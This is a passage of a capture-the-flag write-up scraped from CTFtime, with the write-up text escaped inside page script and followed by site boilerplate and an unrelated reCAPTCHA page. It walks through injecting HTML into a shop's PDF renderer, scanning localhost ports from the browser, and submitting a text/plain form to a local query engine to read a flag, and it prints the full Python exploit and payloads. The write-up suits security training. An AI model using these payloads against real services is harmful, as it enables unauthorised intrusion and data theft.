flag.\u000D\u000A\u000D\u000AYou can check with curl whether your payload works, e.g. `curl \u0027http://localhost:44189\u0027 \u002Dd \u0027{\u0022variables\u0022:{},\u0022query\u0022:\u0022query{findFirstItemOrThrow(where:{id:2}){download}}\u0022}\u0027`\u000D\u000A\u000D\u000A# Extracting the flag\u000D\u000A\u000D\u000AWe first tried to just send the request using from javascript using `fetch`. This worked, but we were of course unable to read the response because it was cross\u002Dorigin (the query engine is running on a different port). \u000D\u000A\u000D\u000AOur first idea was to send an update query that would set the price of the `Flag` item to 0. Since the `checkout` endpoint only prevents us from buying items with `price !\u003D 0`, we would then be able to simply \u0022buy\u0022 the flag and get a confirmation PDF. The request to update the price looks something like this:\u000D\u000A\u000D\u000A```bash\u000D\u000Acurl \u002Dv \u0027http://localhost:44189/\u0027 \u002Dd \u0027{\u0022variables\u0022:{},\u0022query\u0022:\u0022mutation {\u005Cn  updateManyItem(data: { price: {set: 0}  }, where: { id: 2 }) { count }}\u0022}\u0027\u000D\u000A```\u000D\u000A\u000D\u000AUnfortunately, the server responded with `QueryError(SqliteFailure(Error{ code: ReadOnly, extended_code: 8 }, ...)`. This is because the actual Sqlite database file in the Docker container is owned by the `root` user and only configured as read\u002Donly to the `pptruser` user.\u000D\u000A\u000D\u000ASince modifying the database wasn\u0027t possible, we would have to find a way to read the read the cross\u002Dorigin response from the server. We then remembered that submitting an html form redirects the user to the resulting webpage by default. This isn\u0027t blocked by the same\u002Dorigin policy since the response is only shown to the user and not readable by the the original website. But in our case `puppeteer` simply prints any webpage that happens to be open once the timeout expires, so it will just print the servers response.\u000D\u000A\u000D\u000AUnfortunately, there is one more problem: we would have to send a json request over html forms, which is not officially supported.\u000D\u000AOne interesting observation was that the server actually doesn\u0027t care about the `Content\u002DType` header of the request, it just checks that the body contains valid json. Since html forms always generate requests in the format `key1\u003Dval1\u0026key2\u003Dval2`, we would have to find a way to set the keys and values to form valid json. This is for example possible by setting `key1` to `{\u0022variables\u0022:{},\u0022` and `val1` to `\u0022:{},\u0022query\u0022:\u0022...\u0022}`. This would send a request with the body `{\u0022variables\u0022:{},\u0022\u003D\u0022:{},\u0022query\u0022:\u0022...\u0022}` which is valid json. Unfortunately, the body is still url\u002Dencoded by default, which the server doesn\u0027t expect. To prevent this, we can send the `enctype` attribute of the form to `text/plain`. The resulting form then looks like this:\u000D\u000A\u000D\u000A\u000D\u000A```html\u000D\u000A\u003Cform name\u003D\u0022myForm\u0022 id\u003D\u0022myForm\u0022 action\u003D\u0022http://127.0.0.1:44189/\u0022 method\u003D\u0022POST\u0022 enctype\u003D\u0022text/plain\u0022\u003E\u000D\u000A      \u003Cinput name\u003D\u0027{\u0022variables\u0022:{},\u0022\u0027 value\u003D\u0027\u0022:{},\u0022query\u0022:\u0022query{findFirstItemOrThrow(where:{id:2}){download}}\u0022}\u0027 /\u003E\u000D\u000A\u003C/form\u003E\u000D\u000A\u000D\u000A\u003Cscript\u003E\u000D\u000A    window.onload \u003D function(){\u000D\u000A      document.forms[\u0027myForm\u0027].submit()\u003B\u000D\u000A    }\u000D\u000A\u003C/script\u003E\u000D\u000A```\u000D\u000A\u000D\u000A# Finding the correct port\u000D\u000A\u000D\u000ANow the only problem is, the `query\u002Dengine\u002Dde` process listens on a random port. We only knew what port it was because we had access to the docker container.\u000D\u000A\u000D\u000ATo solve the challenge on the remote, we would need to figure out the port it is listening on. When researching whether port scanning was possible from javascript, I stumbled upon [this blog post](https://www.incolumitas.com/2021/01/10/browser\u002Dbased\u002Dport\u002Dscanning/).\u000D\u000A\u000D\u000AI highly suggest you give it a read. However, we had to do some adaptions to make it work:\u000D\u000A* We reduced the number of measurements to 10 so that the scan would be quicker. However we got some false\u002Dpositives this way.\u000D\u000A* If we want to scan multiple ports, we cannot do this in parallel, because the massive amount of simultaneous connections will exhaust the browser quite quickly which is throwing our measurements off.\u000D\u000A\u000D\u000ASo in the end we sent something like this to the server:\u000D\u000A```\u000D\u000Adocument.body.innerHTML \u003D \u0022Starting Port Scan...\u0022\u003B\u000D\u000Aasync function test() {\u000D\u000A    // how to use\u000D\u000A    for (var i \u003D {{portstart}}\u003B i \u003C {{portend}}\u003B i++) {\u000D\u000A\u0009let [isOpen, m, sumOpen, sumClosed] \u003D await portIsOpen(\u0027localhost\u0027, i, 10)\u003B\u000D\u000A\u0009if (isOpen) {\u000D\u000A\u0009    document.body.innerHTML +\u003D `\u003Cp\u003E Port ${i} open \u003C/p\u003E`\u003B\u000D\u000A\u0009}\u000D\u000A    }\u000D\u000A}\u000D\u000A\u000D\u000Atest()\u003B\u000D\u000A```\u000D\u000A\u000D\u000AThen we can read the open ports from the resulting PDF.\u000D\u000A\u000D\u000A# Putting it all together\u000D\u000A\u000D\u000AThis section is just automating all the previous stuff in python. To parse the resulting pdf we used the PyPDF2 library.\u000D\u000A\u000D\u000ATo Summarize:\u000D\u000A* Send the port scanner to `/checkout/1`\u000D\u000A* Read the pdf response and find all ports with the regex `Port (\u005Cd+) open`\u000D\u000A* Throw our exploit against the found port(s)\u000D\u000A* Print the text of the pdf and hope that the flag is in there\u000D\u000A\u000D\u000AHere\u0027s the full exploit:\u000D\u000A\u000D\u000A```python\u000D\u000A#!/usr/bin/env python3\u000D\u000A\u000D\u000Aimport requests\u000D\u000Aimport re\u000D\u000Afrom PyPDF2 import PdfReader\u000D\u000A\u000D\u000Atemplate \u003D \u0022\u0022\u0022\u000D\u000A\u003Cscript\u003E\u000D\u000A// Author: Nikolai Tschacher\u000D\u000A// tested on Chrome v86 on Ubuntu 18.04\u000D\u000Avar portIsOpen \u003D function(hostToScan, portToScan, N) {\u000D\u000A  return new Promise((resolve, reject) \u003D\u003E {\u000D\u000A    var portIsOpen \u003D \u0027unknown\u0027\u003B\u000D\u000A\u000D\u000A    var timePortImage \u003D function(port) {\u000D\u000A      return new Promise((resolve, reject) \u003D\u003E {\u000D\u000A        var t0 \u003D performance.now()\u000D\u000A        // a random appendix to the URL to prevent caching\u000D\u000A        var random \u003D Math.random().toString().replace(\u00270.\u0027, \u0027\u0027).slice(0, 7)\u000D\u000A        var img \u003D new Image\u003B\u000D\u000A\u000D\u000A        img.onerror \u003D function() {\u000D\u000A          var elapsed \u003D (performance.now() \u002D t0)\u000D\u000A          // close the socket before we return\u000D\u000A          resolve(parseFloat(elapsed.toFixed(3)))\u000D\u000A        }\u000D\u000A\u000D\u000A        img.src \u003D \u0022http://\u0022 + hostToScan + \u0022:\u0022 + port + \u0027/\u0027 + random + \u0027.png\u0027\u000D\u000A      })\u000D\u000A    }\u000D\u000A\u000D\u000A    const portClosed \u003D 37857\u003B // let\u0027s hope it\u0027s closed :D\u000D\u000A\u000D\u000A    (async () \u003D\u003E {\u000D\u000A      var timingsOpen \u003D []\u003B\u000D\u000A      var timingsClosed \u003D []\u003B\u000D\u000A      for (var i \u003D 0\u003B i \u003C N\u003B i++) {\u000D\u000A        timingsOpen.push(await timePortImage(portToScan))\u000D\u000A        timingsClosed.push(await timePortImage(portClosed))\u000D\u000A      }\u000D\u000A\u000D\u000A      var sum \u003D (arr) \u003D\u003E arr.reduce((a, b) \u003D\u003E a + b)\u003B\u000D\u000A      var sumOpen \u003D sum(timingsOpen)\u003B\u000D\u000A      var sumClosed \u003D sum(timingsClosed)\u003B\u000D\u000A      var test1 \u003D sumOpen \u003E\u003D (sumClosed * 1.3)\u003B\u000D\u000A      var test2 \u003D false\u003B\u000D\u000A\u000D\u000A      var m \u003D 0\u003B\u000D\u000A      for (var i \u003D 0\u003B i \u003C\u003D N\u003B i++) {\u000D\u000A        if (timingsOpen[i] \u003E timingsClosed[i]) {\u000D\u000A          m++\u003B\u000D\u000A        }\u000D\u000A      }\u000D\u000A      // 80% of timings of open port must be larger than closed ports\u000D\u000A      test2 \u003D (m \u003E\u003D Math.floor(0.8 * N))\u003B\u000D\u000A\u000D\u000A      portIsOpen \u003D test1 \u0026\u0026 test2\u003B\u000D\u000A      resolve([portIsOpen, m, sumOpen, sumClosed])\u003B\u000D\u000A    })()\u003B\u000D\u000A  })\u003B\u000D\u000A}\u000D\u000A\u000D\u000Adocument.body.innerHTML \u003D \u0022Starting Port Scan...\u0022\u003B\u000D\u000Aasync function test() {\u000D\u000A    // how to use\u000D\u000A    for (var i \u003D {{portstart}}\u003B i \u003C {{portend}}\u003B i++) {\u000D\u000A\u0009let [isOpen, m, sumOpen, sumClosed] \u003D await portIsOpen(\u0027localhost\u0027, i, 10)\u003B\u000D\u000A\u0009if (isOpen) {\u000D\u000A\u0009    document.body.innerHTML +\u003D `\u003Cp\u003E Port ${i} open \u003C/p\u003E`\u003B\u000D\u000A\u0009}\u000D\u000A    }\u000D\u000A}\u000D\u000A\u000D\u000Atest()\u003B\u000D\u000A\u000D\u000A\u003C/script\u003E\u000D\u000A\u0022\u0022\u0022\u000D\u000A\u000D\u000Aexploit \u003D \u0022\u0022\u0022\u000D\u000A\u003Cform name\u003D\u0022myForm\u0022 id\u003D\u0022myForm\u0022 action\u003D\u0022http://127.0.0.1:{{port}}/\u0022 method\u003D\u0022POST\u0022 enctype\u003D\u0022text/plain\u0022\u003E\u000D\u000A      \u003Cinput name\u003D\u0027{\u0022variables\u0022:{},\u0022\u0027 value\u003D\u0027\u0022:{},\u0022query\u0022:\u0022query{findFirstItemOrThrow(where:{id:2}){download}}\u0022}\u0027 /\u003E\u000D\u000A\u003C/form\u003E\u000D\u000A\u000D\u000A\u003Cscript\u003E\u000D\u000A    window.onload \u003D function(){\u000D\u000A      document.forms[\u0027myForm\u0027].submit()\u003B\u000D\u000A    }\u000D\u000A\u003C/script\u003E\u000D\u000A\u0022\u0022\u0022\u000D\u000A\u000D\u000Adomain \u003D \u0022https://\u0022 + \u002225fcb16f03784ff73996658e7bb1655a\u002Dtrusted\u002Dshop\u002D4.chals.kitctf.de\u0022\u000D\u000A# domain \u003D \u0022http://localhost:8000\u0022\u000D\u000A\u000D\u000Afor port in range(30000, 40000, 500):\u000D\u000A    r \u003D requests.post(f\u0022{domain}/checkout/1\u0022, data\u003D{\u0022email\u0022: template.replace(\u0022{{portstart}}\u0022, str(port)).replace(\u0022{{portend}}\u0022, str(port + 500))})\u000D\u000A    with open(\u0022/tmp/foo.pdf\u0022, \u0022wb\u0022) as f:\u000D\u000A        f.write(r.content)\u000D\u000A    reader \u003D PdfReader(\u0027/tmp/foo.pdf\u0027)\u000D\u000A\u000D\u000A    # getting a specific page from the pdf file\u000D\u000A    page \u003D reader.pages[0]\u000D\u000A\u000D\u000A    # extracting text from page\u000D\u000A    text \u003D page.extract_text()\u000D\u000A    ports \u003D re.findall(\u0027Port (\u005C\u005Cd+) open\u0027, text)\u000D\u000A    for port in ports:\u000D\u000A        r \u003D requests.post(f\u0022{domain}/checkout/1\u0022, data\u003D{\u0022email\u0022: exploit.replace(\u0022{{port}}\u0022, str(port))})\u000D\u000A        with open(\u0022/tmp/foo.pdf\u0022, \u0022wb\u0022) as f:\u000D\u000A            f.write(r.content)\u000D\u000A        reader \u003D PdfReader(\u0027/tmp/foo.pdf\u0027)\u000D\u000A\u000D\u000A        # getting a specific page from the pdf file\u000D\u000A        page \u003D reader.pages[0]\u000D\u000A\u000D\u000A        # extracting text from page\u000D\u000A        text \u003D page.extract_text()\u000D\u000A        print(\u0022Port\u0022, port, text)\u000D\u000A```\u000D\u000A\u000D\u000AOne caveat with this exploit was that we needed a few tries to find the correct port. Keep in mind that you first had to request a challenge server for this challenge by solving a `hashcash` Proof of Work. You were then limited to 300 seconds on your instance (5 minutes).\u000D\u000A\u000D\u000ADue to the performance on the remote server, we had barely enough time to scan the ports from 30000 to 40000. However, the `query\u002Dengine` port seemed to be in the range 30000 to 50000.\u000D\u000A\u000D\u000A\u000D\u000AHowever, after a few tries we got lucky and got this nice flag: `GPNCTF{n1c3_sh0rt_q8n0l}`\u000D\u000A');
    var pretty_clean = DOMPurify.sanitize(dirty, {SAFE_FOR_JQUERY: true});
    document.getElementById('id_description').innerHTML = pretty_clean;


});
</script>











        <div class="modal hide fade" id="loginModal">
    <div class="modal-header">
        <button class="close" data-dismiss="modal">x</button>
        <h3>Sign in with</h3>
    </div>
    <div class="modal-body" align="center">
        <a href="/login/google-oauth2/?next=/writeup/37177"><img src="/static/images/google.svg" class="icon_logon" alt="Enter using Google" /></a>
        <a href="/login/twitter/?next=/writeup/37177"><img src="/static/images/twitter.svg"  class="icon_logon" alt="Enter using Twitter" /></a>
        <a href="/login/facebook/?next=/writeup/37177"><img src="/static/images/facebook.svg"  class="icon_logon" alt="Enter using Facebook" /></a>
        <a href="/login/github/?next=/writeup/37177"><img src="/static/images/github.svg"  class="icon_logon" alt="Enter using Github" /></a>
        <p><a href="/amnesia">I don't remember</a></p>
    </div>
    </div>


  <div class="row">
    <div class="span4">
    </div>
  </div>

    </div>


    <footer class="footer">
    <div class="container">
      <p class="pull-right"><a href="//twitter.com/CTFtime" class="twitter-follow-button" data-show-count="false">Follow @CTFtime</a> </p>
      <p>&copy; 2012 &mdash; 2025 CTFtime team.</p><p>All tasks and writeups are copyrighted by their respective authors. <a href="/privacy">Privacy Policy</a>.<br/>
    Hosting provided by <a href="http://www.transdata.no/">Transdata</a>.</p>
    </div>
    </footer>


    <script src="/static/bootstrap/js/bootstrap-transition.js"></script>
    <script src="/static/bootstrap/js/bootstrap-alert.js"></script>
    <script src="/static/bootstrap/js/bootstrap-modal.js"></script>
    <script src="/static/bootstrap/js/bootstrap-dropdown.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-scrollspy.js"></script>-->
    <script src="/static/bootstrap/js/bootstrap-tab.js"></script>
    <script src="/static/bootstrap/js/bootstrap-tooltip.js"></script>
    <script src="/static/bootstrap/js/bootstrap-popover.js"></script>
    <script src="/static/bootstrap/js/bootstrap-button.js"></script>
    <script src="/static/bootstrap/js/bootstrap-collapse.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-carousel.js"></script>-->
    <script src="/static/js/typeahead_f.js"></script>

    <script type="text/javascript">
        $('.dropdown-toggle').dropdown();

        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#efefef",
                        "text": "#404040"
                    },
                    "button": {
                        "background": "#fb0505"
                    }
                },
                "position": "bottom-right",
                "content": {
                    "message": "This website uses cookies to manage authentication, for analytics, and other functions.",
                    "link": "Privacy policy",
                    "href": "https://ctftime.org/privacy"
                }
            })
        });
    </script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter14236711 = new Ya.Metrika({id:14236711, enableAll: true, webvisor:true});
        } catch(e) {}
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/14236711" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-559211-27']);
  _gaq.push(['_setDomainName', 'ctftime.org']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f41de5a188974826ab97e9aa03b6a713","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT&co=aHR0cHM6Ly9jdGZ0aW1lLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=slkvsc70kbho
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 